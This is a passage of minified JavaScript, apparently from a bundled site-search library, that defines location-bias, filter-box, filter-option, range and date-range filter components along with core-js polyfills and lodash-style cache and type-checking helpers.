i=this._geolocationTimeoutAlert;i.enabled&&_s(i.message)},e.setState=function(t,i){return this._locationDisplayName=t.locationDisplayName,this._accuracy=t.accuracy,r.prototype.setState.call(this,et({},t,{locationDisplayName:this._getLocationDisplayName(t),accuracyText:this._getAccuracyHelpText(t.accuracy),isPreciseLocation:"DEVICE"===t.accuracy&&this._allowUpdate,isUnknownLocation:"UNKNOWN"===t.accuracy,shouldShow:null!=t.accuracy,allowUpdate:this._allowUpdate,locationBias:t},i))},e._getLocationDisplayName=function(t){return"UNKNOWN"===t.accuracy?"Unknown Location":t.locationDisplayName},e._getAccuracyHelpText=function(t){switch(t){case"IP":return this._config.ipAccuracyHelpText;case"DEVICE":return this._config.deviceAccuracyHelpText;default:return""}},e._disableLocationUpdateIfGeolocationDenied=function(){var t=this;"permissions"in navigator&&navigator.permissions.query({name:"geolocation"}).then(function(i){"denied"===i.state&&t._disableLocationUpdate()})},e._disableLocationUpdate=function(){this.core.storage.delete(Qi),this._allowUpdate=!1,this.setState({locationDisplayName:this._locationDisplayName,accuracy:this._accuracy})},Gt(n,null,[{key:"type",get:function(){return"LocationBias"}}])}(Wt);function Xv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function c0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Xv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Xv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var P6=function(){function r(n){var e;this.title=n.title||"Filters",this.showCount=void 0===n.showCount||n.showCount,this.searchOnChange=n.searchOnChange||!1,this.resetFilter=n.resetFilter||!1,this.resetFilterLabel=n.resetFilterLabel||"reset",this.resetFilters=void 0===n.resetFilters?!n.searchOnChange:n.resetFilters,this.resetFiltersLabel=n.resetFiltersLabel||"reset all",this.showMoreLimit=n.showMoreLimit||5,this.showMoreLabel=n.showMoreLabel||"show more",this.showLessLabel=n.showLessLabel||"show less",this.showMore=void 0===n.showMore||n.showMore,this.expand=void 0===n.expand||n.expand,this.showNumberApplied=void 0===n.showNumberApplied||n.showNumberApplied,this.applyLabel=n.applyLabel||"apply",this.applyButtonSelector=n.applyButtonSelector||".js-yext-filterbox-apply",this.filterConfigs=it(e=n.filters).call(e,function(t){return t.options.length}),this.isDynamic=n.isDynamic||!1,this.validate()}return r.prototype.validate=function(){},r}(),N6=function(r){function n(t,i){var o,a;if(void 0===t&&(t={}),void 0===i&&(i={}),(a=r.call(this,t,i)||this).config=new P6(t),!(t.filters&&t.filters instanceof Array))throw new cr("FilterBox requires filters to be provided as an array","FilterBox");return a._filterComponents=[],a._filterNodes=[],U(o=a.config.filterConfigs).call(o,function(s){var c;(void 0===s.showCount?a.config.showCount:s.showCount)||U(c=s.options).call(c,function(l){l.countLabel=null})}),a}Et(n,r),n.defaultTemplateName=function(){return"filters/filterbox"};var e=n.prototype;return e.setState=function(t){r.prototype.setState.call(this,et({},t,this.config,{showReset:this.config.resetFilters,resetLabel:this.config.resetFiltersLabel,showApplyButton:!this.config.searchOnChange}))},e.onMount=function(){var t,i=this;this._filterComponents.length&&(U(t=this._filterComponents).call(t,function(f){return f.remove()}),this._filterComponents=[],this._filterNodes=[]);for(var o=function(f){var h=i.config.filterConfigs[f],p=i.componentManager.create(h.type,c0(c0(c0({},i.config),{},{parentContainer:i._container,name:i.name+".filter"+f,storeOnChange:!1,container:".js-yext-filterbox-filter"+f,showReset:i.config.resetFilter,resetLabel:i.config.resetFilterLabel,isDynamic:i.config.isDynamic},h),{},{showExpand:void 0===h.showExpand?i.config.expand:h.showExpand,onChange:function(g,y,b){i.onFilterNodeChange(f,g,i.config.searchOnChange||y,i.config.searchOnChange&&!b),h.onChange&&h.onChange()}}));i.config.isDynamic&&"function"==typeof p.floatSelected&&p.floatSelected(),p.mount(),i._filterComponents.push(p),i._filterNodes[f]=p.getFilterNode()},a=0;a<this.config.filterConfigs.length;a++)o(a);if(this._saveFilterNodesToStorage(),!this.config.searchOnChange){var s=F.query(this._container,this.config.applyButtonSelector);s&&F.on(s,"click",function(){i._saveFilterNodesToStorage(),i.core.triggerSearch(Kn)})}var c,l=F.query(this._container,".js-yxt-FilterBox-reset");l&&F.on(l,"click",se(c=this.resetFilters).call(c,this))},e._getValidFilterNodes=function(){var t;return it(t=this._filterNodes).call(t,function(i){return i.getFilter().getFilterKey()})},e.resetFilters=function(){var t;U(t=this._filterComponents).call(t,function(i){return i.clearOptions()})},e.onFilterNodeChange=function(t,i,o,a){this._filterNodes[t]=i,(o||a)&&this._saveFilterNodesToStorage(),a&&this.core.triggerSearch(Kn)},e.remove=function(){var t;U(t=this._filterComponents).call(t,function(i){return i.remove()}),r.prototype.remove.call(this)},e._saveFilterNodesToStorage=function(){if(this.config.isDynamic){var t,i=ht(t=this.config.filterConfigs).call(t,function(a){return a.fieldId});this.core.setFacetFilterNodes(i,this._getValidFilterNodes())}else{var o;U(o=this._filterComponents).call(o,function(a){return a.apply()})}},Gt(n,null,[{key:"type",get:function(){return"FilterBox"}}])}(Wt);function Ss(r,n,e,t){return n=n||function(i){return i},e=e||function(i){return i},on(r).call(r,function(i,o,a){var s=n(o,a),c=e(o,a);return i[s]?i[s].push(c):i[s]=[c],i},t||{})}function tm(r,n){var e;if(!r||!r.getFilterKey())return{};var t=it(e=function i(o,a){var s=o[os]||o[as];return s?bi(s).call(s,function(c){return i(Ie.from(c),a)}):Ie.from(o).getFilterKey()===a?[o]:[]}(r,n)).call(e,function(i){return i.isRangeFilter()});return t.length<1?{}:t[0][n]}function l0(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return em(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?em(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function em(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function rm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Si(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=rm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=rm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var nm=["singleoption","multioption"],Zn={RADIUS_FILTER:"RADIUS_FILTER",STATIC_FILTER:"STATIC_FILTER"},D6=function(){function r(e,t){var i,o;this.control=e.control,this.optionType=e.optionType||Zn.STATIC_FILTER,this.initialOptions=ht(i=e.options).call(i,function(l){return Si({},l)}),this.options=ht(o=e.options).call(o,function(l){return Si({},l)}),this.label=e.label||"Filters",this.onChange=e.onChange||function(){},this.storeOnChange=void 0===e.storeOnChange||e.storeOnChange,this.showReset=e.showReset&&this.options.length>0,this.isDynamic=e.isDynamic,this.resetLabel=e.resetLabel||"reset",this.showMoreLimit=e.showMoreLimit||5,this.showMoreLabel=e.showMoreLabel||"show more",this.showLessLabel=e.showLessLabel||"show less",this.showMore=void 0===e.showMore||e.showMore,this.showMore=this.showMore&&this.options.length>this.showMoreLimit,this.showExpand=void 0===e.showExpand||e.showExpand,this.showNumberApplied=void 0===e.showNumberApplied||e.showNumberApplied,this.optionSelector=e.optionSelector||".js-yext-filter-option",this.placeholderText=e.placeholderText||"Search here...",this.searchable=e.searchable||!1,this.searchLabelText=e.searchLabelText||"Search for a filter option",this.validate();var a=t.persistedFilter,s=t.persistedLocationRadius;if(!this.isDynamic){var c=s||0===s;this.optionType===Zn.STATIC_FILTER&&a?this.options=this.getPersistedStaticFilterOptions(this.options,a):this.optionType===Zn.RADIUS_FILTER&&c&&(this.options=this.getPersistedLocationRadiusOptions(this.options,s))}}var n=r.prototype;return n.getPersistedStaticFilterOptions=function(e,t){return ht(e).call(e,function(i){var o=function a(s,c){var l=c[os]||c[as];return l?!!Fe(l).call(l,function(f){return a(s,Ie.from(f))}):Yv(s,c)}(Ie.equal(i.field,i.value),t);return Si(Si({},i),{},{selected:o})})},n.getPersistedLocationRadiusOptions=function(e,t){return ht(e).call(e,function(i){var o=i.value===t;return Si(Si({},i),{},{selected:o})})},n.getInitialSelectedCount=function(){var e;return on(e=this.options).call(e,function(t,i){return i.selected?t+1:t},0)},n.validate=function(){var e;if(!this.control||!Ye(nm).call(nm,this.control))throw new cr('FilterOptions requires a valid "control" to be provided',"FilterOptions");if(!(this.optionType in Zn)){var t=qi(Zn).join(", ");throw new cr("Invalid optionType "+this.optionType+" passed to FilterOptions. Expected one of "+t,"FilterOptions")}if(this.optionType===Zn.RADIUS_FILTER&&"singleoption"!==this.control)throw new cr("FilterOptions of optionType "+Zn.RADIUS_FILTER+' requires control "singleoption"',"FilterOptions");if(!this.options)throw new cr("FilterOptions component requires options to be provided","FilterOptions");if("singleoption"===this.control&&it(e=this.options).call(e,function(i){return i.selected}).length>1)throw new cr('FilterOptions component with "singleoption" control cannot have multiple selected options',"FilterOptions")},r}(),q6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._initVariables(t),o.config.storeOnChange&&o.apply(),o.config.isDynamic||o._registerBackNavigationListener(),o}Et(n,r);var e=n.prototype;return e._initVariables=function(t){var i={persistedFilter:this.core.storage.get(Hn),persistedLocationRadius:this.core.storage.get(Bo)};this.config=new D6(t,i);var o=this.config.getInitialSelectedCount();this.expanded=!this.config.showExpand||o>0,this.showMoreState=this.config.showMore},e._registerBackNavigationListener=function(){var t=this;this.core.storage.registerListener({eventType:"update",storageKey:$i,callback:function(){t._initVariables(t._config),t.updateListeners(!0,!0),t.setState()}})},n.defaultTemplateName=function(t){return"controls/filteroptions"},e.setState=function(t){var i=this._getSelectedCount();r.prototype.setState.call(this,et({},t,Si(Si({name:this.name.toLowerCase()},this.config),{},{showMoreState:this.showMoreState,displayReset:this.config.showReset&&i>0,expanded:this.expanded,selectedCount:i,isSingleOption:"singleoption"===this.config.control})))},e.onMount=function(){var t=this;F.delegate(F.query(this._container,".yxt-FilterOptions-options"),this.config.optionSelector,"click",function(y){var b=F.query(t._container,".js-yxt-FilterOptions-selectedCount");b&&(b.innerText=t._getSelectedCount()),t._updateOption(Vo(y.target.dataset.index),y.target.checked)});var i,o=F.query(this._container,".js-yxt-FilterOptions-reset");if(o&&F.on(o,"click",se(i=this.clearOptions).call(i,this)),this.config.showMore){var a=F.query(this._container,".js-yxt-FilterOptions-showLess"),s=F.query(this._container,".js-yxt-FilterOptions-showMore"),c=F.queryAll(this._container,".js-yxt-FilterOptions-aboveShowMoreLimit");F.on(a,"click",function(){t.showMoreState=!0,a.classList.add("hidden"),s.classList.remove("hidden");for(var y,b=l0(c);!(y=b()).done;)y.value.classList.add("hidden")}),F.on(s,"click",function(){t.showMoreState=!1,a.classList.remove("hidden"),s.classList.add("hidden");for(var y,b=l0(c);!(y=b()).done;)y.value.classList.remove("hidden")})}if(this.config.searchable){var l=F.query(this._container,".js-yxt-FilterOptions-clearSearch"),f=F.query(this._container,".js-yxt-FilterOptions-filter"),h=F.queryAll(this._container,".js-yxt-FilterOptions-option"),p=F.query(this._container,".js-yxt-FilterOptions-container");l&&f&&F.on(l,"click",function(y){f.value="",F.trigger(f,"input"),f.focus()}),F.on(f,"input",function(y){var b=y.target.value;b?(p.classList.add("yxt-FilterOptions-container--searching"),l.classList.remove("js-hidden")):(p.classList.remove("yxt-FilterOptions-container--searching"),l.classList.add("js-hidden"));for(var S,C=function(){var A=S.value,q=F.query(A,".js-yxt-FilterOptions-optionLabel--name"),j=q.textContent||q.innerText||"";if(j=Fo(j).call(j),b){var X=t._getMatchedSubstring(j.toLowerCase(),b.toLowerCase());if(X){A.classList.add("displaySearch"),A.classList.remove("hiddenSearch");var tt=new jf({value:j,matchedSubstrings:[X]}).getElements();q.textContent="",U(tt).call(tt,function(P){return q.append(P)})}else A.classList.add("hiddenSearch"),A.classList.remove("displaySearch"),q.textContent=j}else A.classList.remove("hiddenSearch"),A.classList.remove("displaySearch"),q.textContent=j},L=l0(h);!(S=L()).done;)C()})}if(this.config.showExpand){var g=F.query(this._container,".yxt-FilterOptions-clickableLegend");F.on(g,"mousedown",function(y){0===y.button&&(t.expanded=!t.expanded,t.setState())}),F.on(g,"keydown",function(y){" "!==y.key&&"Enter"!==y.key||(y.preventDefault(),t.expanded=!t.expanded,t.setState())})}},e._getSelectedCount=function(){var t;return it(t=this.config.options).call(t,function(i){return i.selected}).length},e._toggleReset=function(){var t=F.query(this._container,".js-yxt-FilterOptions-reset");this._getSelectedCount()>0?t.classList.remove("js-hidden"):t.classList.contains("js-hidden")||t.classList.add("js-hidden")},e._getMatchedSubstring=function(t,i){var o=this._getOffset(t,i);if(o>-1)return{length:i.length,offset:o};if(i.length>3){for(var a=[],s=0;s<=t.length-i.length;s++)a.push(t.substr(s,i.length));for(var c=i.length,l=i,f=0,h=a;f<h.length;f++){var p=h[f],g=this._calcLevenshteinDistance(p,i);g<c&&(c=g,l=p)}if(c<=1&&(o=this._getOffset(t,l))>-1)return{length:i.length,offset:o}}},e._calcLevenshteinDistance=function(t,i){return Hv(t,i)},e._getOffset=function(t,i){return t&&i?cn(t).call(t,i):-1},e.clearOptions=function(){var t;this.config.options=ht(t=this.config.options).call(t,function(i){return et({},i,{selected:!1})}),this.updateListeners(),this.setState()},e.updateListeners=function(t,i){var o=this.getFilterNode();this.config.storeOnChange&&this.apply(),this.config.onChange(o,t,i)},e._updateOption=function(t,i){var o;"singleoption"===this.config.control&&(this.config.options=ht(o=this.config.options).call(o,function(a){return et({},a,{selected:!1})})),this.config.options[t]=et({},this.config.options[t],{selected:i}),this.config.showReset&&this._toggleReset(),this.updateListeners()},e.apply=function(){switch(this.config.optionType){case Zn.RADIUS_FILTER:this.core.setLocationRadiusFilterNode(this.getLocationRadiusFilterNode());break;case Zn.STATIC_FILTER:this.core.setStaticFilterNodes(this.name,this.getFilterNode());break;default:throw new cr("Unknown optionType "+this.config.optionType,"FilterOptions")}},e.floatSelected=function(){var t;this.config.options=lg(t=this.config.options).call(t,function(i,o){return o.selected-i.selected})},e._buildFilter=function(t){return it(t)?it(t):Ie.equal(t.field,t.value)},e._getFilterType=function(){return this.config.isDynamic?"filter-type-facet":"RADIUS_FILTER"===this.config.optionType?"filter-type-radius":kg},e._buildFilterMetadata=function(t){return new Ji({fieldName:this.config.label,displayValue:t.label,filterType:this._getFilterType()})},e.getLocationRadiusFilterNode=function(){var t,i=this,o=Fe(t=this.config.options).call(t,function(s){return s.selected});if(!o)return Ve.from();var a={metadata:this._buildFilterMetadata(o),filter:{value:o.value},remove:function(){return i._clearSingleOption(o)}};return Ve.from(a)},e._clearSingleOption=function(t){t.selected=!1,this.updateListeners(!0,!0),this.setState()},e.getFilterNode=function(){for(var t,i,o=this,a=Ss(ht(t=it(i=this.config.options).call(i,function(h){return h.selected})).call(t,function(h){return Ve.from({filter:o._buildFilter(h),metadata:o._buildFilterMetadata(h),remove:function(){return o._clearSingleOption(h)}})}),function(h){return h.getFilter().getFilterKey()}),s=[],c=0,l=qi(a);c<l.length;c++)s.push(Ve.or.apply(Ve,l[c]));return Ve.and.apply(Ve,s)},Gt(n,null,[{key:"type",get:function(){return"FilterOptions"}}])}(Wt);rt({target:"Number",stat:!0,forced:Number.parseInt!=Wc},{parseInt:Wc});var B6=Tt.Number.parseInt;function im(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function om(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=im(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=im(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var U6={minPlaceholderText:"Min",maxPlaceholderText:"Max"},z6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,om(om({},U6),t),i)||this)._field=t.field,o._onChange=t.onChange||function(){},o._storeOnChange=void 0===t.storeOnChange||t.storeOnChange,o._title=t.title,o._minLabel=t.minLabel||null,o._maxLabel=t.maxLabel||null,o.seedFromPersistedFilter(),o.core.storage.registerListener({storageKey:$i,eventType:"update",callback:function(){o.seedFromPersistedFilter(),o.setState()}}),o}Et(n,r);var e=n.prototype;return e.seedFromPersistedFilter=function(){if(this.core.storage.has(Hn)){var t=tm(this.core.storage.get(Hn),this._field);this._range={min:t[cs],max:t[ss]}}else{var a,s;this._range={min:Fe(a=[this._config.initialMin,0]).call(a,function(l){return void 0!==l}),max:Fe(s=[this._config.initialMax,10]).call(s,function(l){return void 0!==l})}}if(null!=this._range.min||null!=this._range.max){var c=this.getFilterNode();this.core.setStaticFilterNodes(this.name,c)}},n.defaultTemplateName=function(){return"controls/range"},e.setState=function(t){r.prototype.setState.call(this,et({},t,{name:this.name,title:this._title,minLabel:this._minLabel,maxLabel:this._maxLabel,minValue:this._range.min,maxValue:this._range.max}))},e.onCreate=function(){var t=this;F.delegate(this._container,".js-yext-range","change",function(i){t._updateRange(i.target.dataset.key,B6(i.target.value))})},e.setMin=function(t){this._updateRange("min",t)},e.setMax=function(t){this._updateRange("max",t)},e._removeFilterNode=function(){this._range={min:null,max:null},this.setState(),this._onChange(Ve.from()),this.core.clearStaticFilterNode(this.name),this.core.storage.delete(this.name+".min"),this.core.storage.delete(this.name+".max")},e.getFilterNode=function(){var t=this;return Ve.from({filter:this._buildFilter(),metadata:this._buildFilterMetadata(),remove:function(){return t._removeFilterNode()}})},e._updateRange=function(t,i){var o;this._range=et({},this._range,((o={})[t]=i,o)),this.setState();var a=this.getFilterNode();this._storeOnChange&&this.core.setStaticFilterNodes(this.name,a),this._onChange(a)},e._buildFilter=function(){var t=this._range,i=t.min,o=t.max,a=!o&&0!==o,s=i||0===i?Vo(i):null,c=a?null:Vo(o);return Ie.range(this._field,s,c,!1)},e._buildFilterMetadata=function(){var i=this._range,o=i.min,a=i.max,s=!o&&0!==o,c=!a&&0!==a;return new Ji(s&&c?{fieldName:this._title}:{fieldName:this._title,displayValue:c?"\u2265 "+o:s?"\u2264 "+a:o===a?o:o+" - "+a})},Gt(n,null,[{key:"type",get:function(){return"RangeFilter"}}])}(Wt),V6=$.RangeError,H6=ut(function(r){var n=Pt(ri(this)),e="",t=_a(r);if(t<0||t==1/0)throw V6("Wrong number of repetitions");for(;t>0;(t>>>=1)&&(n+=n))1&t&&(e+=n);return e}),K6=ut("".slice),G6=Math.ceil,am=function(r){return function(n,e,t){var i,o,a=Pt(ri(n)),s=Cl(e),c=a.length,l=void 0===t?" ":Pt(t);return s<=c||""==l?a:((o=H6(l,G6((i=s-c)/l.length))).length>i&&(o=K6(o,0,i)),r?a+o:o+a)}},Z6={start:am(!1),end:am(!0)},Q6=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(tn),W6=Z6.start;rt({target:"String",proto:!0,forced:Q6},{padStart:function(r){return W6(this,r,arguments.length>1?arguments[1]:void 0)}});var $6=be("String").padStart,u0=String.prototype,sm=function(r){var n=r.padStart;return"string"==typeof r||r===u0||ee(u0,r)&&n===u0.padStart?$6:n},Y6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._field=t.field,o._title=t.title,o._minLabel=t.minLabel||null,o._maxLabel=t.maxLabel||null,o._onChange=t.onChange||function(){},o._storeOnChange=void 0===t.storeOnChange||t.storeOnChange,o._isExclusive=t.isExclusive,o.seedFromPersistedFilter(),o.core.storage.registerListener({storageKey:$i,eventType:"update",callback:function(){o.seedFromPersistedFilter(),o.setState()}}),o}Et(n,r);var e=n.prototype;return e.seedFromPersistedFilter=function(){if(this.core.storage.has(Hn)){var t,i,o=tm(this.core.storage.get(Hn),this._field);this._isExclusive?(t=o[Nc],i=o[Pc]):(t=o[cs],i=o[ss]),this._date={min:t,max:i}}else{var a,s,c,l,f=new Date,h=f.getFullYear()+"-"+sm(a=""+(f.getMonth()+1)).call(a,2,"0")+"-"+sm(s=""+f.getDate()).call(s,2,"0");this._date={min:Fe(c=[this._config.initialMin,h]).call(c,function(g){return void 0!==g}),max:Fe(l=[this._config.initialMax,h]).call(l,function(g){return void 0!==g})}}if(null!=this._date.min||null!=this._date.max){var p=this.getFilterNode();this.core.setStaticFilterNodes(this.name,p)}},n.defaultTemplateName=function(){return"controls/date"},e.setState=function(t){r.prototype.setState.call(this,et({},t,{name:this.name,title:this._title,minLabel:this._minLabel,maxLabel:this._maxLabel,dateMin:this._date.min,dateMax:this._date.max}))},e.onCreate=function(){var t=this;F.delegate(this._container,".js-yext-date","change",function(i){t._updateRange(i.target.dataset.key,i.target.value)})},e.setMin=function(t){this._updateRange("min",t)},e.setMax=function(t){this._updateRange("max",t)},e._removeFilterNode=function(){this._date={min:null,max:null},this.setState(),this._onChange(Ve.from()),this.core.clearStaticFilterNode(this.name),this.core.storage.delete(this.name+".min"),this.core.storage.delete(this.name+".max")},e.getFilterNode=function(){var t=this;return Ve.from({filter:this._buildFilter(),metadata:this._buildFilterMetadata(),remove:function(){return t._removeFilterNode()}})},e._updateRange=function(t,i){var o;this._date=et({},this._date,((o={})[t]=i,o)),this.setState();var a=this.getFilterNode();this._storeOnChange&&this.core.setStaticFilterNodes(this.name,a),this.core.storage.setWithPersist(this.name+".min",this._date.min),this.core.storage.setWithPersist(this.name+".max",this._date.max),this._onChange(a)},e._buildFilter=function(){return Ie.range(this._field,this._date.min,this._date.max,this._isExclusive)},e._buildFilterMetadata=function(){var t,i=this._date,o=i.min,a=i.max;return o||a?(t=a?o?o===a?this._isExclusive?"":o:ANSWERS.processTranslation("[[start]] - [[end]]",{start:o,end:a}):ANSWERS.processTranslation(this._isExclusive?"Before [[date]]":"[[date]] and earlier",{date:a}):ANSWERS.processTranslation(this._isExclusive?"After [[date]]":"[[date]] or later",{date:o}),new Ji({fieldName:this._title,displayValue:t})):new Ji({fieldName:this._title})},Gt(n,null,[{key:"type",get:function(){return"DateRangeFilter"}}])}(Wt),cm=function(r,n){return r===n||r!=r&&n!=n},sl=function(r,n){for(var e=r.length;e--;)if(cm(r[e][0],n))return e;return-1},X6=Array.prototype.splice;function Go(r){var n=-1,e=null==r?0:r.length;for(this.clear();++n<e;){var t=r[n];this.set(t[0],t[1])}}Go.prototype.clear=function(){this.__data__=[],this.size=0},Go.prototype.delete=function(r){var n=this.__data__,e=sl(n,r);return!(e<0||(e==n.length-1?n.pop():X6.call(n,e,1),--this.size,0))},Go.prototype.get=function(r){var n=this.__data__,e=sl(n,r);return e<0?void 0:n[e][1]},Go.prototype.has=function(r){return sl(this.__data__,r)>-1},Go.prototype.set=function(r,n){var e=this.__data__,t=sl(e,r);return t<0?(++this.size,e.push([r,n])):e[t][1]=n,this};var cl=Go,lm="object"==typeof Ut&&Ut&&Ut.Object===Object&&Ut,cS="object"==typeof self&&self&&self.Object===Object&&self,Sn=lm||cS||Function("return this")(),Zo=Sn.Symbol,um=Object.prototype,lS=um.hasOwnProperty,uS=um.toString,Cs=Zo?Zo.toStringTag:void 0,hS=Object.prototype.toString,fm=Zo?Zo.toStringTag:void 0,ks=function(r){return null==r?void 0===r?"[object Undefined]":"[object Null]":fm&&fm in Object(r)?function(r){var n=lS.call(r,Cs),e=r[Cs];try{r[Cs]=void 0;var t=!0}catch{}var i=uS.call(r);return t&&(n?r[Cs]=e:delete r[Cs]),i}(r):function(r){return hS.call(r)}(r)},xs=function(r){var n=typeof r;return null!=r&&("object"==n||"function"==n)},hm=function(r){if(!xs(r))return!1;var n=ks(r);return"[object Function]"==n||"[object GeneratorFunction]"==n||"[object AsyncFunction]"==n||"[object Proxy]"==n},f0=Sn["__core-js_shared__"],dm=function(){var r=/[^.]+$/.exec(f0&&f0.keys&&f0.keys.IE_PROTO||"");return r?"Symbol(src)_1."+r:""}(),gS=Function.prototype.toString,eo=function(r){if(null!=r){try{return gS.call(r)}catch{}try{return r+""}catch{}}return""},vS=/^\[object .+?Constructor\]$/,wS=RegExp("^"+Function.prototype.toString.call(Object.prototype.hasOwnProperty).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ro=function(r,n){var e=function(r,n){return r?.[n]}(r,n);return function(r){return!(!xs(r)||function(r){return!!dm&&dm in r}(r))&&(hm(r)?wS:vS).test(eo(r))}(e)?e:void 0},As=ro(Sn,"Map"),Es=ro(Object,"create"),AS=Object.prototype.hasOwnProperty,MS=Object.prototype.hasOwnProperty;function Qo(r){var n=-1,e=null==r?0:r.length;for(this.clear();++n<e;){var t=r[n];this.set(t[0],t[1])}}Qo.prototype.clear=function(){this.__data__=Es?Es(null):{},this.size=0},Qo.prototype.delete=function(r){var n=this.has(r)&&delete this.__data__[r];return this.size-=n?1:0,n},Qo.prototype.get=function(r){var n=this.__data__;if(Es){var e=n[r];return"__lodash_hash_undefined__"===e?void 0:e}return AS.call(n,r)?n[r]:void 0},Qo.prototype.has=function(r){var n=this.__data__;return Es?void 0!==n[r]:MS.call(n,r)},Qo.prototype.set=function(r,n){var e=this.__data__;return this.size+=this.has(r)?0:1,e[r]=Es&&void 0===n?"__lodash_hash_undefined__":n,this};var pm=Qo,ll=function(r,n){var e=r.__data__;return function(r){var n=typeof r;return"string"==n||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r}(n)?e["string"==typeof n?"string":"hash"]:e.map};function Wo(r){var n=-1,e=null==r?0:r.length;for(this.clear();++n<e;){var t=r[n];this.set(t[0],t[1])}}Wo.prototype.clear=function(){this.size=0,this.__data__={hash:new pm,map:new(As||cl),string:new pm}},Wo.prototype.delete=function(r){var n=ll(this,r).delete(r);return this.size-=n?1:0,n},Wo.prototype.get=function(r){return ll(this,r).get(r)},Wo.prototype.has=function(r){return ll(this,r).has(r)},Wo.prototype.set=function(r,n){var e=ll(this,r),t=e.size;return e.set(r,n),this.size+=e.size==t?0:1,this};var NS=Wo;function $o(r){var n=this.__data__=new cl(r);this.size=n.size}$o.prototype.clear=function(){this.__data__=new cl,this.size=0},$o.prototype.delete=function(r){var n=this.__data__,e=n.delete(r);return this.size=n.size,e},$o.prototype.get=function(r){return this.__data__.get(r)},$o.prototype.has=function(r){return this.__data__.has(r)},$o.prototype.set=function(r,n){var e=this.__data__;if(e instanceof cl){var t=e.__data__;if(!As||t.length<199)return t.push([r,n]),this.size=++e.size,this;e=this.__data__=new NS(t)}return e.set(r,n),this.size=e.size,this};var qS=$o,gm=function(){try{var r=ro(Object,"defineProperty");return r({},"",{}),r}catch{}}(),vm=function(r,n,e){"__proto__"==n&&gm?gm(r,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):r[n]=e},US=Object.prototype.hasOwnProperty,mm=function(r,n,e){var t=r[n];US.call(r,n)&&cm(t,e)&&(void 0!==e||n in r)||vm(r,n,e)},ul=function(r,n,e,t){var i=!e;e||(e={});for(var o=-1,a=n.length;++o<a;){var s=n[o],c=t?t(e[s],r[s],s,e,r):void 0;void 0===c&&(c=r[s]),i?vm(e,s,c):mm(e,s,c)}return e},Ms=function(r){return null!=r&&"object"==typeof r},ym=function(r){return Ms(r)&&"[object Arguments]"==ks(r)},_m=Object.prototype,VS=_m.hasOwnProperty,HS=_m.propertyIsEnumerable,KS=ym(function(){return arguments}())?ym:function(r){return Ms(r)&&VS.call(r,"callee")&&!HS.call(r,"callee")},h0=Array.isArray,GS=function(){return!1},bm=ot(function(r,n){var e=n&&!n.nodeType&&n,t=e&&r&&!r.nodeType&&r,i=t&&t.exports===e?Sn.Buffer:void 0;r.exports=(i?i.isBuffer:void 0)||GS}),ZS=/^(?:0|[1-9]\d*)$/,QS=function(r,n){var e=typeof r;return!!(n=n??9007199254740991)&&("number"==e||"symbol"!=e&&ZS.test(r))&&r>-1&&r%1==0&&r<n},wm=function(r){return"number"==typeof r&&r>-1&&r%1==0&&r<=9007199254740991},me={};me["[object Float32Array]"]=me["[object Float64Array]"]=me["[object Int8Array]"]=me["[object Int16Array]"]=me["[object Int32Array]"]=me["[object Uint8Array]"]=me["[object Uint8ClampedArray]"]=me["[object Uint16Array]"]=me["[object Uint32Array]"]=!0,me["[object Arguments]"]=me["[object Array]"]=me["[object ArrayBuffer]"]=me["[object Boolean]"]=me["[object DataView]"]=me["[object Date]"]=me["[object Error]"]=me["[object Function]"]=me["[object Map]"]=me["[object Number]"]=me["[object Object]"]=me["[object RegExp]"]=me["[object Set]"]=me["[object String]"]=me["[object WeakMap]"]=!1;var d0=function(r){return function(n){return r(n)}},Yo=ot(function(r,n){var e=n&&!n.nodeType&&n,t=e&&r&&!r.nodeType&&r,i=t&&t.exports===e&&lm.process,o=function(){try{return t&&t.require&&t.require("util").types||i&&i.binding&&i.binding("util")}catch{}}();r.exports=o}),Sm=Yo&&Yo.isTypedArray,$S=Sm?d0(Sm):function(r){return 